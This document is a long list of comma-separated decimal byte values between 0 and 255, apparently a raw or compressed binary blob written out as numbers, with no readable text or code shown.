15,90,253,51,126,249,241,210,47,240,159,253,242,191,226,127,250,211,253,1,127,234,159,246,39,253,107,255,217,159,245,188,250,79,252,58,255,242,223,62,253,181,254,164,127,224,231,255,25,254,146,223,255,234,215,61,251,85,126,142,255,112,243,39,219,249,177,127,191,191,98,101,235,224,207,252,55,255,157,163,127,112,229,15,185,88,127,252,253,127,204,175,241,71,254,212,127,205,79,240,167,254,42,63,201,175,242,99,253,194,127,208,63,178,241,23,254,85,191,202,175,190,255,239,254,145,135,191,235,47,240,87,255,184,191,214,191,240,171,252,103,199,127,221,127,252,87,220,255,148,255,249,191,254,203,111,190,252,170,127,243,111,253,251,252,29,255,224,239,125,179,248,219,255,11,127,246,223,253,207,254,154,63,209,207,246,59,254,246,63,225,223,249,139,253,6,191,242,63,242,75,252,147,235,191,239,223,254,183,252,70,127,215,95,251,103,253,172,191,194,79,245,175,216,190,248,151,126,166,63,240,207,252,241,254,200,225,47,247,39,252,216,127,228,47,255,75,254,252,127,210,79,249,155,254,50,255,242,47,242,239,255,71,163,127,227,175,254,149,55,126,191,191,252,252,175,255,85,254,238,255,252,175,252,99,255,224,223,249,247,252,97,251,23,253,79,255,129,127,253,39,252,35,207,254,161,127,255,71,127,254,239,243,239,255,66,63,233,143,187,255,251,223,252,240,7,252,198,255,224,95,244,51,252,245,127,218,238,239,243,15,253,235,191,237,47,245,119,254,121,127,195,175,58,250,77,127,220,159,235,143,249,179,247,246,126,237,127,224,239,248,169,126,172,191,248,103,254,165,126,187,31,255,79,255,179,255,210,63,226,39,248,43,127,231,191,102,243,151,248,21,126,202,237,191,246,247,122,58,249,165,255,169,223,228,167,249,19,255,243,63,229,231,250,207,254,180,95,126,247,234,79,251,241,254,221,63,236,110,249,159,255,219,254,241,191,241,47,253,231,183,254,138,225,239,245,231,255,57,147,31,251,215,252,103,254,165,63,229,239,251,101,31,126,255,63,226,159,255,183,127,251,127,225,159,255,199,126,179,63,242,215,250,137,127,210,159,237,231,248,53,126,172,127,246,151,254,151,22,255,128,95,225,175,249,73,127,238,215,191,227,175,250,207,255,152,205,201,63,248,59,255,135,127,230,207,245,240,47,252,105,255,233,31,252,91,252,103,39,127,198,159,252,119,252,203,127,218,31,187,253,248,47,253,57,255,200,95,253,123,254,182,127,253,95,61,252,77,183,255,157,159,224,95,254,117,78,174,126,170,223,236,159,251,135,255,211,191,254,103,251,151,15,95,239,126,210,223,232,229,247,255,73,254,186,95,249,231,121,252,171,255,204,63,225,175,250,249,255,227,127,242,199,249,251,78,255,225,159,234,143,252,67,254,168,191,230,143,251,187,126,178,191,126,124,253,111,252,37,63,197,223,250,7,79,126,133,255,236,143,254,247,254,157,243,223,255,245,31,157,253,150,179,191,225,63,31,239,255,235,127,252,210,175,245,155,79,254,205,219,187,127,230,151,186,253,221,219,91,249,23,127,165,127,247,175,251,153,254,200,95,246,231,252,93,30,254,233,127,181,31,255,47,59,249,157,151,127,177,63,246,199,254,35,255,170,127,248,199,249,23,22,126,172,195,95,249,151,248,35,127,213,95,255,111,255,93,127,190,223,251,244,143,254,19,134,191,236,31,185,251,243,253,213,127,194,63,241,99,255,252,255,226,159,114,246,87,159,252,73,191,230,243,63,249,11,93,253,77,191,251,111,245,199,255,211,255,201,143,247,19,252,187,255,216,63,253,175,254,166,191,216,47,249,195,111,241,207,255,84,191,247,143,253,43,252,82,171,191,240,31,248,119,255,27,127,192,47,240,59,255,227,255,218,191,242,195,31,254,119,31,252,86,191,244,233,63,249,123,244,99,253,43,127,255,47,242,55,255,84,63,199,143,245,171,254,109,63,249,143,245,99,253,234,63,207,226,31,249,19,253,108,127,203,47,245,87,255,184,191,240,47,246,235,254,251,127,209,79,241,251,252,188,255,226,175,241,135,255,21,191,228,225,235,95,251,239,252,109,251,207,103,127,198,223,249,27,254,184,63,223,191,243,111,29,255,122,203,127,251,250,191,243,87,44,221,252,139,63,246,207,242,167,254,195,191,221,31,254,43,109,253,169,47,255,234,227,223,245,51,189,254,161,191,251,143,245,11,254,146,63,206,239,255,99,253,134,63,238,159,246,207,255,254,255,236,223,252,139,253,122,127,249,159,242,51,222,255,66,7,63,163,63,236,135,223,237,47,184,248,181,126,203,155,191,240,225,39,254,177,127,254,31,251,95,253,135,255,243,95,232,135,131,159,238,247,222,252,207,254,178,159,235,87,120,250,115,127,242,127,224,103,254,7,127,250,159,230,23,250,227,255,182,243,199,191,238,151,249,39,255,218,63,116,243,63,251,207,254,211,127,238,79,254,213,126,220,95,242,239,249,105,254,210,159,228,31,255,177,254,144,31,243,99,253,156,127,207,95,191,250,115,93,111,255,61,191,211,232,103,254,135,127,250,191,237,183,251,243,126,205,63,244,47,252,103,255,194,95,247,199,254,141,254,194,127,250,183,253,41,255,243,209,250,79,249,103,254,161,63,246,191,251,43,252,129,191,251,223,255,187,255,56,63,213,223,244,227,116,254,59,252,88,255,238,31,254,75,252,59,255,230,191,244,71,252,30,191,247,223,243,139,255,89,191,242,63,243,159,255,180,127,212,143,243,115,252,38,63,214,79,212,143,245,83,253,88,61,255,209,127,255,127,242,59,78,254,253,63,228,223,254,229,255,145,167,127,237,159,254,141,126,156,191,238,119,248,123,86,255,222,191,241,231,186,249,123,126,197,95,234,31,252,109,255,204,63,229,183,218,253,25,255,206,191,239,87,255,245,127,236,63,242,151,248,105,254,200,223,230,151,255,21,127,242,127,246,39,251,35,127,163,149,31,247,175,251,181,127,172,95,240,223,252,59,254,162,191,253,47,250,23,126,225,205,255,224,231,251,41,126,182,127,226,31,250,123,127,162,255,124,227,15,249,41,255,238,255,244,247,255,177,6,63,214,111,185,255,215,254,193,255,234,47,243,207,255,58,255,244,143,245,159,252,37,255,196,47,255,243,156,254,82,255,200,246,239,248,239,253,101,63,238,191,251,243,255,243,143,255,206,175,183,255,215,255,225,127,201,143,247,15,255,51,127,252,191,245,123,254,71,191,248,175,255,252,187,255,118,127,236,223,241,155,220,254,157,191,199,175,240,235,255,88,63,214,111,240,59,252,122,255,224,143,245,11,254,178,191,215,207,242,91,255,177,127,250,191,246,15,222,255,36,127,232,207,248,240,55,255,26,255,254,191,254,247,61,255,88,255,242,47,244,31,254,243,255,200,159,126,253,135,252,117,191,216,47,123,252,119,253,149,103,191,247,175,244,107,253,180,255,241,239,182,253,251,252,138,191,251,239,241,175,254,13,191,218,201,191,241,83,45,255,157,191,222,205,79,255,211,253,92,127,248,127,248,135,254,27,63,217,159,252,51,255,114,127,210,226,175,246,143,253,17,63,254,175,176,254,99,255,108,127,223,95,250,203,253,182,191,248,239,248,55,253,230,127,233,191,189,243,75,253,10,63,215,213,207,185,253,171,61,111,252,167,63,249,63,247,71,253,232,119,255,139,127,166,211,189,127,246,103,250,83,126,181,215,147,159,248,79,254,43,119,126,202,255,232,39,252,213,255,212,159,236,15,251,233,254,153,191,241,23,254,45,255,202,223,246,63,254,213,255,227,191,104,255,167,255,117,182,126,159,155,255,104,113,237,15,251,15,255,195,255,228,175,249,203,127,198,95,242,63,252,181,126,172,197,159,228,143,252,109,254,132,31,231,47,250,73,126,147,159,242,215,249,25,127,206,191,250,199,250,23,127,218,127,238,239,248,173,159,255,200,63,245,239,56,248,107,30,254,129,127,253,246,239,250,87,127,215,189,127,244,238,151,251,169,254,132,127,251,167,253,207,70,255,230,143,245,15,143,126,230,159,241,183,220,250,183,127,147,63,248,112,217,206,111,240,211,255,252,63,215,175,251,11,254,121,255,201,63,246,91,253,165,255,220,222,127,242,135,109,253,244,127,244,31,246,51,47,252,76,191,195,143,247,99,253,83,63,243,207,242,203,255,220,63,217,63,242,47,253,105,63,222,239,240,199,110,255,217,219,191,234,47,113,189,253,7,253,132,127,211,223,248,59,255,251,127,219,223,247,227,254,56,63,209,143,247,207,254,242,127,245,143,243,199,255,123,255,248,207,121,251,115,254,198,255,234,239,242,187,255,216,255,241,47,246,47,252,101,219,127,246,47,255,143,254,167,127,231,203,203,31,253,139,253,249,127,218,191,241,91,255,59,39,127,213,143,245,139,255,253,191,233,143,251,183,253,17,139,63,238,223,247,103,254,196,191,202,191,242,31,255,216,63,213,234,63,241,155,252,219,255,201,239,240,15,253,214,63,199,127,190,251,91,255,169,63,245,159,242,143,255,93,255,208,63,242,51,253,228,191,220,31,242,231,78,255,132,127,255,15,27,253,134,255,228,191,243,75,77,254,204,187,127,255,55,249,73,127,185,63,243,63,219,252,207,127,183,159,225,63,251,71,126,227,159,127,245,229,111,255,137,127,231,237,127,233,246,229,119,251,149,247,127,197,95,242,119,248,195,255,242,63,227,103,253,21,126,185,95,234,63,252,135,127,172,159,254,79,250,3,255,252,63,233,207,217,94,252,79,55,254,148,245,191,252,239,251,147,126,141,159,110,243,119,184,248,187,254,202,31,255,23,254,243,126,155,135,159,245,175,252,251,126,189,95,119,245,231,62,185,249,93,255,228,159,238,87,248,187,127,153,191,253,175,250,179,255,157,223,231,111,250,137,126,255,63,254,159,219,252,201,255,192,223,239,167,249,195,127,141,63,242,31,251,123,102,63,217,79,244,99,253,73,63,193,47,249,59,252,213,255,196,223,241,143,255,238,191,230,47,118,254,91,252,167,255,254,127,250,243,94,255,44,255,206,79,253,183,44,254,68,191,214,31,254,199,252,145,191,197,111,254,248,31,253,77,63,203,239,249,247,252,34,127,195,159,246,51,108,254,56,63,214,223,244,135,254,36,127,252,63,248,171,255,228,191,193,111,250,227,239,237,252,5,211,255,240,55,255,157,86,126,239,223,246,103,252,93,127,207,95,248,234,119,255,19,127,249,223,239,39,255,125,126,172,159,104,237,79,249,69,255,168,255,224,87,254,119,126,199,31,235,239,252,207,215,126,207,215,193,207,249,15,108,255,75,191,219,111,247,115,253,171,191,235,218,159,244,107,253,225,191,220,159,55,254,177,254,238,191,246,223,251,241,47,54,158,254,180,147,223,230,15,248,119,126,219,63,251,151,255,9,127,135,63,254,119,249,73,254,170,191,234,247,249,117,95,127,183,155,191,246,47,250,59,126,207,127,98,255,199,255,201,255,192,159,229,199,186,250,237,255,144,95,227,143,252,151,255,161,95,247,215,250,149,126,230,253,171,31,235,87,250,209,31,248,59,190,252,246,255,201,31,255,11,252,185,127,248,175,250,155,254,103,251,191,255,201,47,252,159,253,86,191,251,239,249,11,254,134,63,225,207,248,83,254,50,63,249,63,123,254,135,252,219,127,200,159,252,23,79,254,189,127,255,207,254,241,127,206,223,252,15,252,231,127,163,221,195,95,246,55,250,119,254,133,165,127,248,23,184,94,252,7,255,188,223,245,239,252,89,255,152,95,254,63,254,87,255,166,223,238,159,255,157,254,164,159,243,55,251,141,127,236,63,227,87,254,215,255,217,159,235,215,249,157,126,139,31,253,65,127,234,206,31,248,75,252,145,191,198,207,242,199,252,195,255,249,191,53,252,11,255,149,255,252,23,248,207,142,182,255,154,95,225,55,254,113,254,145,159,97,243,63,254,9,254,130,159,233,23,254,139,127,166,191,227,230,167,255,201,127,219,231,127,111,253,247,248,77,126,153,31,247,47,185,253,45,127,211,127,238,239,254,59,254,213,127,246,159,249,109,254,217,127,229,223,254,173,255,142,63,243,79,253,113,126,170,191,245,47,248,21,127,236,95,227,167,255,249,127,191,223,96,253,47,252,177,127,215,205,191,254,207,253,87,14,255,211,189,95,233,254,224,87,249,79,127,235,63,249,250,207,252,217,254,156,159,234,207,254,53,126,156,31,247,55,255,7,254,195,127,235,55,249,27,254,189,191,237,234,87,222,248,19,127,239,133,159,248,63,255,137,127,211,223,244,143,253,137,254,226,191,237,104,225,31,92,253,167,254,157,191,247,183,253,37,127,87,127,241,79,242,75,253,92,127,231,226,95,243,19,252,33,63,243,100,240,119,254,97,127,228,213,191,253,135,255,7,191,252,175,251,175,255,231,191,229,127,250,115,110,255,229,63,237,223,247,59,253,125,63,206,143,243,119,252,158,63,225,95,247,215,254,216,191,207,205,239,253,31,254,156,247,63,219,143,247,252,7,252,103,127,201,47,247,15,253,182,127,224,207,248,159,254,147,191,249,226,111,252,159,255,5,255,254,223,253,211,253,179,127,243,246,143,245,199,110,252,138,63,199,143,247,31,253,235,191,205,79,248,227,254,10,63,250,169,126,206,191,238,55,254,115,255,246,127,232,226,199,255,227,127,221,95,229,63,253,205,255,221,255,120,229,175,184,254,137,127,174,127,243,95,248,195,126,179,159,240,23,251,221,255,224,63,236,23,253,201,127,181,199,63,250,119,251,103,255,194,191,250,79,154,253,236,63,209,95,248,239,255,43,163,191,229,231,250,9,127,172,31,123,244,103,141,126,218,255,252,47,248,247,127,179,223,248,247,253,181,126,253,159,224,247,250,77,254,173,191,225,103,250,29,127,203,159,245,167,254,117,127,242,191,238,215,252,117,126,250,127,233,151,255,101,126,172,63,220,31,241,231,255,150,127,234,223,241,91,252,231,191,226,127,250,91,15,126,191,31,231,79,254,249,254,204,63,240,199,250,163,126,167,159,243,63,250,135,126,167,63,224,55,253,35,254,142,63,122,249,215,252,183,127,205,63,248,254,247,248,245,254,209,191,232,101,231,47,255,243,255,246,95,245,241,39,248,141,127,254,95,240,159,254,37,127,143,223,242,55,255,227,127,207,31,251,55,252,177,126,129,127,233,143,254,125,126,174,31,235,39,125,90,56,254,29,254,211,31,51,251,59,126,186,251,223,251,244,231,254,151,127,186,63,224,39,250,21,254,137,31,251,103,255,251,254,253,209,239,247,211,255,120,255,228,47,249,239,252,69,151,191,237,31,252,159,255,185,63,199,207,240,235,253,85,255,212,237,175,245,83,253,129,191,253,194,159,247,39,252,228,255,212,31,250,99,22,239,126,221,135,191,233,113,249,95,255,171,126,145,63,108,227,246,55,251,237,126,147,31,235,23,255,211,126,198,31,235,47,250,249,183,254,242,63,228,159,188,252,197,255,179,95,251,246,63,93,249,169,255,164,127,229,23,94,254,177,127,182,133,127,243,103,219,251,39,119,150,254,137,223,249,55,248,73,255,163,193,65,127,235,239,244,143,255,56,191,232,127,254,135,254,165,255,218,47,48,254,105,254,190,223,255,31,251,199,254,209,127,251,111,251,147,255,206,254,206,127,226,247,254,205,255,154,139,191,250,175,57,63,255,215,254,189,193,249,79,253,43,252,106,27,191,192,175,253,111,255,4,63,225,223,252,242,91,246,99,253,248,127,250,79,249,23,254,141,126,249,159,251,175,251,23,246,254,129,191,226,111,251,91,183,255,185,159,119,241,31,223,124,252,185,254,179,127,227,63,57,249,201,255,220,95,226,119,153,252,201,191,196,95,242,11,253,155,255,220,191,255,39,253,35,191,203,159,241,83,255,120,187,255,230,47,243,143,13,255,220,191,244,31,253,83,254,182,149,191,233,183,127,189,252,85,127,214,159,227,55,255,51,254,129,191,236,15,248,207,254,152,147,159,246,223,255,251,255,214,241,31,240,31,253,44,23,131,223,251,119,184,255,157,254,164,159,253,143,251,25,182,255,236,31,235,183,88,25,47,254,124,63,229,95,244,139,255,7,191,240,111,244,75,30,252,123,119,127,215,47,250,119,255,242,255,233,191,252,171,253,146,127,205,63,255,79,252,195,191,237,31,242,135,254,39,11,191,253,31,242,171,255,234,127,99,255,210,223,240,47,255,65,255,242,143,119,248,31,254,185,191,210,191,245,119,254,109,255,238,236,159,252,93,127,162,127,248,207,252,55,167,191,252,223,241,252,39,253,66,127,196,127,252,175,31,46,252,237,127,200,211,47,248,251,253,65,255,210,191,250,39,254,116,219,255,254,95,248,115,253,91,255,194,95,243,23,252,4,255,249,223,248,227,252,37,63,225,79,245,99,255,92,47,191,254,159,247,79,254,85,255,200,191,245,159,252,245,191,252,111,241,75,254,137,127,238,47,255,159,94,254,178,127,233,214,207,248,147,252,115,255,228,31,242,43,252,117,27,127,255,47,244,147,254,193,63,195,239,240,71,254,195,191,224,111,191,254,51,252,91,127,229,242,239,249,171,175,253,129,127,252,47,255,31,255,125,255,218,239,253,203,254,141,63,253,31,246,175,79,30,255,178,191,236,239,250,233,126,241,191,246,79,251,37,255,131,167,127,226,248,47,248,37,127,242,255,236,31,249,113,254,170,159,234,87,252,71,126,156,127,247,231,250,5,255,128,63,239,79,255,37,127,155,201,63,248,143,253,53,127,225,254,47,251,203,255,37,255,233,237,127,242,135,254,162,127,206,63,241,203,255,25,63,249,143,55,249,173,255,200,127,227,223,255,177,127,133,191,250,39,254,213,126,243,231,127,243,159,252,231,55,126,151,159,243,247,249,107,255,162,127,227,223,28,254,197,123,123,127,235,235,47,181,246,139,108,254,198,127,232,63,191,243,244,15,252,102,127,207,175,255,139,253,82,191,235,31,244,139,255,120,127,228,239,127,242,47,253,199,191,244,159,251,103,253,244,127,199,207,244,31,78,254,211,63,251,47,254,179,79,255,217,127,255,55,252,119,254,237,159,229,207,254,229,127,221,133,159,237,15,249,39,151,254,249,147,223,235,95,222,185,219,249,115,126,219,191,245,87,253,217,126,167,223,247,207,253,105,166,63,245,223,251,23,60,255,190,255,238,63,242,155,252,162,191,195,79,247,87,252,6,63,245,203,175,251,203,255,188,255,209,211,211,79,240,135,255,9,11,255,241,31,191,246,227,253,195,63,213,175,244,39,76,255,232,63,244,63,252,61,127,246,31,243,59,252,172,63,209,63,188,254,55,254,22,63,195,202,79,255,15,254,92,255,217,243,226,79,247,27,255,22,255,248,223,242,55,253,122,63,249,47,254,7,252,220,127,249,207,244,91,254,43,127,223,63,254,43,255,84,63,227,15,127,234,159,249,251,254,250,191,247,223,114,252,55,253,45,191,244,31,187,248,51,254,2,131,173,63,248,87,249,207,118,254,246,159,252,225,231,253,107,254,130,159,233,183,255,163,255,227,245,225,47,252,43,255,88,127,231,191,253,195,218,191,254,243,252,98,63,209,159,242,135,254,232,87,249,75,46,127,247,255,240,183,252,157,127,233,127,241,151,223,253,73,110,126,179,159,247,199,253,177,254,221,127,253,225,143,251,115,126,231,95,224,47,254,243,254,131,191,250,231,253,87,126,183,63,109,247,47,252,251,255,211,159,243,79,253,43,127,150,217,191,250,159,62,111,255,131,255,249,223,242,250,151,253,167,191,229,79,248,111,255,179,191,240,210,95,247,215,252,180,87,191,247,239,247,23,252,130,63,193,241,63,235,175,252,177,255,198,213,159,234,71,127,235,175,244,159,13,254,220,127,120,244,19,254,185,191,221,111,253,11,252,212,127,210,194,175,246,135,46,255,1,127,194,79,240,179,253,216,127,233,207,252,251,253,116,191,245,254,95,253,187,254,1,127,198,239,242,47,253,53,63,233,47,249,123,254,83,255,240,218,239,177,229,111,248,135,254,178,251,223,237,95,255,67,54,255,179,63,238,151,254,19,126,154,191,232,207,92,248,67,255,162,127,251,199,255,177,254,250,95,247,245,231,253,103,126,190,63,242,230,199,249,113,254,211,63,235,234,47,254,107,127,227,159,247,246,183,255,243,255,228,31,247,223,218,248,55,127,142,223,251,95,253,69,254,144,193,159,242,211,255,202,127,207,191,254,103,254,131,255,233,63,248,211,156,173,253,156,63,231,223,243,79,254,195,255,240,239,48,251,153,126,242,159,226,23,249,9,55,110,127,213,255,224,199,250,101,254,240,191,241,199,250,13,126,194,95,246,23,250,113,127,188,223,230,175,251,211,126,239,31,253,102,63,203,159,247,31,252,103,151,191,246,63,251,15,254,60,63,246,175,240,27,252,230,127,252,143,251,179,254,38,191,220,127,242,39,158,31,252,194,191,234,191,240,19,254,249,127,220,79,244,251,252,27,63,241,143,247,43,252,57,255,217,111,241,87,254,43,63,223,95,118,254,251,222,254,92,63,246,223,246,207,253,138,255,233,225,191,245,75,76,127,162,63,246,239,187,252,3,127,199,223,245,87,253,51,254,142,127,229,223,255,185,255,177,255,196,201,194,191,120,240,39,252,249,211,31,126,193,31,235,151,255,61,254,164,95,251,167,252,217,94,127,220,95,225,159,254,211,126,162,127,225,31,254,113,254,186,159,236,207,255,207,254,205,127,245,247,126,254,71,127,175,63,234,199,251,35,255,146,159,224,151,250,61,126,154,255,244,228,87,253,109,126,145,31,231,175,254,27,126,188,159,248,47,90,253,91,39,139,91,127,206,111,121,241,59,254,122,127,252,191,242,179,255,114,191,197,159,187,210,239,252,119,255,60,127,247,207,241,59,253,9,191,210,127,246,143,60,255,100,63,230,47,250,185,127,188,31,235,199,249,183,255,249,191,242,199,249,133,255,205,191,108,233,245,79,248,177,126,145,63,232,199,254,177,126,242,31,239,47,250,253,127,193,63,252,242,15,250,5,126,222,127,241,95,253,73,254,248,223,238,199,253,249,182,126,155,159,229,87,216,251,249,254,234,203,131,95,243,31,255,119,126,245,95,248,247,254,57,254,249,223,231,175,249,165,119,254,129,95,233,79,248,103,206,126,177,63,230,175,250,241,38,127,233,197,207,254,99,255,82,191,242,242,223,249,11,252,204,63,214,207,245,99,255,1,255,225,31,251,39,252,251,191,198,95,118,252,239,253,122,191,226,223,247,11,254,118,127,205,111,242,99,126,203,63,233,199,250,99,126,131,95,240,183,183,252,179,252,28,127,231,239,241,99,253,68,191,238,223,245,143,254,78,63,229,191,114,248,43,254,222,63,217,210,191,241,203,255,13,191,227,143,183,243,219,254,28,127,223,31,255,91,253,62,127,212,207,63,252,107,254,246,255,248,63,255,137,255,200,191,242,199,254,147,254,214,159,116,255,167,250,233,127,182,63,255,47,60,248,229,255,137,95,233,175,248,45,38,127,213,95,245,119,254,69,255,254,127,254,235,255,74,63,223,47,254,99,255,209,255,250,79,249,99,253,174,63,217,195,205,175,252,199,255,252,91,191,198,159,125,254,43,255,132,127,228,111,178,251,219,252,42,127,194,222,250,143,251,207,254,184,63,214,79,245,19,253,88,255,234,194,111,180,251,231,254,171,15,255,230,79,240,215,255,66,63,215,239,249,199,255,248,127,250,207,249,248,11,255,91,127,245,249,111,248,143,254,177,191,232,203,127,250,71,252,248,63,217,159,242,215,253,131,255,228,159,247,244,139,254,100,63,207,239,248,219,252,249,255,228,15,127,209,159,253,59,255,241,255,226,111,255,195,175,244,227,252,88,191,230,31,240,19,206,126,161,63,241,183,254,177,254,245,155,95,253,183,255,79,254,195,95,248,95,252,133,254,224,63,249,23,255,43,254,133,63,224,39,254,85,254,198,163,31,239,199,255,35,135,127,198,127,122,248,239,254,170,127,231,127,250,211,254,88,255,200,203,191,252,39,254,225,63,195,31,247,227,253,195,191,231,191,248,147,255,132,191,194,63,253,199,255,28,63,246,207,248,151,204,142,127,243,127,235,87,248,225,47,255,171,119,254,217,127,241,199,250,211,127,205,95,120,250,47,254,108,255,201,191,178,242,27,255,1,91,63,197,239,245,79,255,147,191,206,143,126,248,165,255,157,159,241,15,187,30,255,90,255,250,203,233,159,242,59,252,26,127,215,225,111,191,251,227,254,145,127,216,143,247,43,252,243,191,247,239,248,207,29,254,184,255,240,31,240,250,143,254,29,63,207,31,242,31,220,255,148,255,216,47,240,111,253,150,191,232,47,254,207,254,84,191,209,205,143,243,79,253,68,191,76,127,225,207,251,243,252,116,255,233,31,244,111,252,5,127,206,246,47,245,99,253,172,191,228,239,240,27,252,45,11,191,215,79,244,19,255,145,255,250,175,246,91,255,178,127,212,95,251,31,252,240,203,252,199,151,63,238,79,244,199,253,54,191,202,244,175,251,177,127,171,127,244,87,121,254,209,207,254,227,253,184,191,231,191,252,59,254,242,135,255,193,194,111,246,111,254,205,227,63,241,247,251,119,255,148,63,226,215,251,201,126,172,63,233,199,251,235,254,186,191,254,55,251,173,126,249,95,246,79,252,83,255,249,159,250,151,253,177,126,237,191,232,15,253,183,255,243,127,231,199,250,109,126,147,159,226,143,252,41,126,233,159,224,159,252,119,127,245,229,159,253,47,63,28,255,210,255,234,111,250,243,253,238,255,216,127,254,171,62,255,3,63,213,31,246,83,255,88,63,219,31,185,253,99,255,108,191,246,47,251,111,254,134,63,233,127,246,19,254,56,191,194,127,254,83,254,157,191,229,143,245,47,108,252,121,63,227,31,123,248,139,255,222,191,232,63,117,249,31,236,253,49,255,226,223,177,244,250,207,254,54,255,217,111,252,59,31,254,21,127,238,95,113,251,179,253,164,191,253,239,241,179,254,116,127,231,143,126,185,255,240,122,184,251,159,252,167,219,63,214,241,143,253,71,254,186,127,212,239,241,59,253,52,127,215,31,247,87,254,93,127,247,205,191,249,247,254,115,255,238,191,250,251,30,253,249,199,191,198,95,249,199,47,252,74,107,127,218,191,241,87,174,223,47,252,220,127,228,226,31,247,211,255,114,63,221,63,241,71,252,116,127,217,79,249,99,126,138,133,95,225,143,251,13,254,136,253,63,229,31,250,113,254,227,159,239,23,254,43,127,157,63,227,39,249,237,127,185,95,225,103,255,113,126,172,223,253,87,28,255,225,63,197,223,241,83,47,236,254,110,191,232,191,244,167,254,226,191,225,143,253,143,252,1,47,191,223,233,175,242,107,255,142,63,195,244,159,255,19,126,178,191,243,79,251,207,255,149,255,236,79,250,177,126,245,205,63,255,207,188,254,227,126,239,63,224,135,63,253,231,252,141,174,127,220,95,245,183,248,199,247,254,201,127,250,39,252,35,127,207,63,251,79,255,155,70,63,197,15,127,209,223,253,167,255,2,255,228,239,241,19,238,254,149,151,219,191,202,31,249,79,253,174,63,214,111,242,19,252,103,191,196,143,117,246,207,252,43,191,233,233,111,127,254,183,95,251,165,127,142,237,127,248,159,251,213,254,170,63,113,225,15,248,217,254,242,127,252,55,254,25,38,127,240,239,247,147,140,255,153,191,231,55,253,77,127,204,100,248,207,253,216,255,202,159,252,207,253,26,195,191,248,183,255,213,207,31,127,187,227,31,235,103,251,157,47,126,162,159,110,240,207,254,187,191,220,194,248,63,251,125,127,249,127,115,248,207,61,254,197,191,253,111,242,203,254,17,127,241,79,241,43,252,172,63,199,79,255,99,253,58,191,242,143,255,47,252,18,127,250,111,248,231,252,14,255,209,239,248,51,253,28,127,207,239,244,55,252,251,255,246,221,95,251,227,252,187,191,244,223,119,249,143,254,62,255,200,230,63,253,227,253,109,127,195,239,240,99,253,184,191,239,63,248,99,253,91,191,227,191,255,47,253,1,127,248,223,243,159,221,109,254,141,231,63,221,47,246,211,255,109,155,127,203,143,254,249,95,238,231,254,9,255,130,191,239,234,215,58,248,149,255,221,223,252,15,253,85,127,149,63,235,199,58,254,119,126,153,223,239,15,248,245,126,187,191,240,199,157,254,97,63,231,175,254,51,252,179,63,247,127,252,143,254,252,127,218,127,254,103,255,253,127,244,223,247,123,140,14,255,238,229,191,253,103,123,254,231,127,233,127,247,223,249,43,255,236,159,250,87,251,99,255,216,191,245,159,255,57,127,254,159,247,111,251,109,254,141,223,229,207,250,51,126,198,31,253,44,207,187,187,247,247,247,203,255,202,79,253,7,253,43,107,219,127,209,47,250,151,253,90,191,232,175,253,107,253,162,127,236,223,255,239,223,255,12,191,202,111,255,199,254,235,127,199,95,243,27,253,210,191,248,111,117,248,115,220,236,253,28,127,248,31,250,39,254,165,127,247,31,255,111,93,252,118,191,234,111,240,159,252,1,63,214,111,243,135,253,27,127,194,31,248,248,240,79,76,254,153,95,230,223,252,61,247,127,181,95,100,246,219,255,67,191,215,194,233,31,250,239,255,171,191,225,227,227,225,63,253,171,255,41,142,127,234,255,224,231,124,253,131,103,127,255,241,239,242,23,174,14,127,177,63,235,63,221,248,169,94,183,126,177,255,236,167,248,15,126,178,127,242,79,251,229,127,185,127,255,31,252,37,254,145,135,235,253,179,191,240,15,253,19,215,159,255,220,159,122,239,175,248,105,247,127,241,63,225,47,255,171,255,178,215,127,253,31,252,197,126,253,95,250,47,253,11,255,232,223,235,143,250,189,46,126,204,207,240,183,255,59,127,203,211,63,49,252,131,254,237,63,252,207,253,221,127,218,191,241,183,249,203,254,164,63,254,47,185,255,93,254,212,95,226,247,252,45,183,94,255,205,191,254,87,249,43,254,217,63,232,159,89,252,155,127,175,159,243,248,95,250,51,127,230,181,159,254,159,124,253,117,254,144,159,244,95,252,253,95,255,216,127,231,23,254,195,254,173,191,254,223,159,254,188,255,228,63,240,11,253,203,123,15,191,220,159,243,179,254,107,127,235,239,244,39,252,97,175,79,191,246,223,251,159,253,228,255,246,223,246,123,255,5,191,246,175,255,27,236,253,151,255,247,253,127,205,95,245,215,251,85,254,218,95,233,119,248,163,254,202,95,228,199,250,177,126,153,159,253,87,249,245,127,229,223,228,183,252,13,126,213,159,237,215,248,77,126,221,95,231,151,251,73,126,153,223,245,15,24,252,158,255,229,255,179,185,254,59,253,114,63,201,47,243,95,125,153,251,47,183,249,7,173,255,158,63,223,239,252,7,254,94,111,223,228,243,243,253,62,191,192,250,47,176,241,11,252,30,191,192,230,47,240,251,45,14,55,127,217,255,246,223,190,177,56,252,253,54,255,128,63,240,247,251,189,126,190,141,95,102,253,151,255,121,127,222,95,122,243,231,251,125,214,127,191,223,127,243,215,252,189,254,128,159,111,227,23,90,95,92,92,92,250,249,126,190,141,95,118,227,231,94,95,252,229,126,177,95,226,151,255,141,223,254,175,209,255,130,255,229,255,1,235,95,249,119,93,255,253,254,203,20,214,207,183,177,244,139,174,46,254,210,27,191,224,31,240,123,255,87,211,159,239,23,251,37,23,23,183,214,126,183,223,249,231,251,217,127,222,159,247,23,252,253,54,127,159,223,115,125,99,243,231,251,133,126,187,95,232,23,248,175,230,139,139,195,63,248,119,253,221,126,207,205,159,111,99,121,121,241,247,251,173,55,127,190,141,197,223,246,151,253,61,126,235,141,223,246,15,255,195,255,203,199,107,191,199,47,251,91,255,183,255,229,109,254,55,255,229,253,108,191,223,111,189,249,219,110,253,182,107,255,189,255,210,255,155,209,207,251,219,252,54,127,240,210,207,187,181,182,241,203,254,34,91,107,255,221,127,228,223,237,119,254,249,254,203,255,160,139,191,207,47,251,251,252,183,255,69,252,94,155,127,240,207,246,27,109,254,46,191,234,31,242,251,252,124,63,239,111,243,219,252,142,63,239,210,127,249,159,112,233,237,225,47,240,243,254,46,63,239,226,47,240,246,239,177,246,95,255,167,252,125,182,126,190,159,247,23,249,157,127,182,95,242,87,254,101,127,190,95,228,215,254,249,126,201,95,101,241,103,255,101,127,217,159,227,23,91,255,57,126,158,159,231,151,252,85,126,193,213,95,227,231,249,121,126,145,95,251,231,251,165,126,197,255,230,223,186,248,203,255,82,191,226,47,253,139,172,255,225,127,248,47,58,88,251,249,126,201,95,249,23,92,253,53,255,240,63,252,191,250,127,127,217,223,250,183,93,92,252,5,127,145,95,237,231,251,69,54,126,190,197,225,47,249,43,255,130,191,228,239,248,243,253,28,191,227,31,242,115,252,2,191,245,207,177,250,107,253,130,155,131,159,227,23,120,251,127,127,175,159,227,23,248,57,126,199,63,244,231,248,109,